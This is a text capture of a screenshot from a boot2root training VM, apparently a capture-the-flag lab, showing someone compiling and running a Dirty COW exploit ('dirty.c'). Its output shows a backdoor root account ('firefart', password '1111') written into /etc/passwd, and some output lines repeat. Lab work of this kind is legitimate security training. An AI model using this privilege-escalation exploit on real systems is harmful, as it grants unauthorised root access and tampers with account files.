 boot2root [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
lmezard@BornToSecHackMe:/tmp$ gcc dirty.c -o dirty -pthread -lcrypt
lmezard@BornToSecHackMe:/tmp$ ./dirty 1111
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 1111
Complete line:
firefart:fi2MYPJAjWoao:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
lmezard@BornToSecHackMe:/tmp$ You can log in with the username 'firefart' and th
e password '1111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Right Ctrl